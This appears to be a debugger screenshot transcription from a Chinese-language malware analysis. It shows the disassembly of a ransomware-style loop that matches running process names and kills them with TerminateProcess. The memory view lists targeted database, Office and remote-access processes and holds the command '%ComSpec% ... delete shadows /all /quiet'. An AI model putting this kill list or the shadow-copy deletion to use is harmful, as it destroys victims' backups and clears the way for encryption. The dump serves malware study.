 010F3272 > 33FF xor edi,edi
010F3274 > 0FB7C7 movzx eax,di
010F3277 . FF3485 B8240 push dword ptr ds:[eax*4+0x10F24B8] String2
010F327E . 8D85 F8FDFFF lea eax,[local.130]
010F3284 . 50 push eax String1 = "[System Process]"
010F3285 . FF15 A4500F0 call dword ptr ds:[<&KERNEL32.lstrcmp lstrcmpiW
010F328B . 85C0 test eax,eax
010F328D 74 09 je short vbc.010F3298
010F328F . 47 inc edi
010F3290 . 66:83FF 4C cmp di,0x4C
010F3294 .^ 72 DE jb short vbc.010F3274
010F3296 . EB 27 jmp short vbc.010F32BF
010F3298 > FFB5 DCFDFFF push [local.137] ProcessId = 0x0
010F329E . 6A 00 push 0x0 Inheritable = FALSE
010F32A0 . 6A 01 push 0x1 Access = TERMINATE
010F32A2 . FF15 D4500F0 call dword ptr ds:[<&KERNEL32.OpenProc OpenProcess
010F32A8 . 8BF8 mov edi,eax
010F32AA . 83FF FF cmp edi,-0x1
010F32AD 74 10 je short vbc.010F32BF
010F32AF . 6A 00 push 0x0 ExitCode = 0x0
010F32B1 . 57 push edi hProcess = NULL
010F32B2 . FF15 54500F0 call dword ptr ds:[<&KERNEL32.Terminat TerminateProcess
010F32B8 . 57 push edi hObject = NULL
010F32B9 . FF15 80500F0 call dword ptr ds:[<&KERNEL32.CloseHan CloseHandle
ds:[010F50A4]=75EAA8EB (kernel32.lstrcmpiW)
寄存器 (FPU) < <
EAX 0019F690 UNICODE "[System Process]"
ECX 0019F634
EDX 773370B4 ntdll.KiFastSystemCallRet
EBX 7FFD8000
ESP 0019F65C
EBP 0019F898
ESI 00000118
EDI 00000000
EIP 010F3285 vbc.010F3285
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_FILE_NOT_FOUND (00000002)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
地址 UNICODE 数据
010F10AC msftesql.exe..sqlagent.exe..sqlbrowser.exe..sqlservr.exe..sqlwri
010F112C ter.exe.oracle.exe..ocssd.exe.dbsnmp.exe..synctime.exe.. agntsvc
010F11AC .exe..mydesktopqos.exe..isqlplussvc.exe.xfssvccon.exe.mydesktops
010F122C ervice.exe..ocautoupds.exe..agntsvc.exe.encsvc.exe..firefoxconfi
010F12AC g.exe.tbirdconfig.exe.ocomm.exe.mysqld.exe..mysqld-nt.exe.mysqld
010F132C -opt.exe..dbeng50.exe.sqbcoreservice.exe..excel.exe.infopath.exe
010F13AC ..msaccess.exe..mspub.exe.onenote.exe.outlook.exe.powerpnt.exe..
010F142C steam.exe.thebat.exe..thebat64.exe..thunderbird.exe.visio.exe.wi
010F14AC nword.exe.wordpad.exe.TNSLSNR.EXE.MsDtsSrvr.exe.sqlceip.exe.msmd
010F152C srv.exe.mpdwsvc.exe.fdlauncher.exe..Launchpad.exe.chrome.exe..de
010F15AC venv.exe..PerfWatson2.exe.ServiceHub.Host.Node.x86.exe..Node.exe
010F162C ..Microsoft.VisualStudio.Web.Host.exe.Lightshot.exe.netbeans64.e
010F16AC xe..spnsrvnt.exe..sntlsrtsrvr.exe.w3wp.exe..TeamViewer_Service.e
010F172C xe..TeamViewer.exe.SecomSDK.exe..schedul2.exe..schedhlp.exe..ad
010F17AC m_tray.exe..EXCEL.EXE.MSACCESS.EXE..OUTLOOK.EXE.POWERPNT.EXE..An
010F182C yDesk.exe.Microsoft.SqlServer.IntegrationServices.MasterServiceH
010F18AC ost.exe...Microsoft.SqlServer.IntegrationServices.WorkerAgentSer
010F192C viceHost.exe..%ComSpec%. delete shadows /all /quiet...C:\Windows
0019F65C 0019F690 String1 = "[System Process]"
0019F660 010F10AC String2 = "msftesql.exe"
0019F664 00000000
0019F668 00000000
0019F66C 0000022C
0019F670 00000000
0019F674 00000000
0019F678 00000000
0019F67C 00000000
0019F680 00000004
0019F684 00000000
0019F688 00000000
0019F68C 00000000
0019F690 0053005B
0019F694 00730079
0019F698 00650074
0019F69C 0020006D
0019F6A0 00720050
0019F6A4 0063006F
Ots安全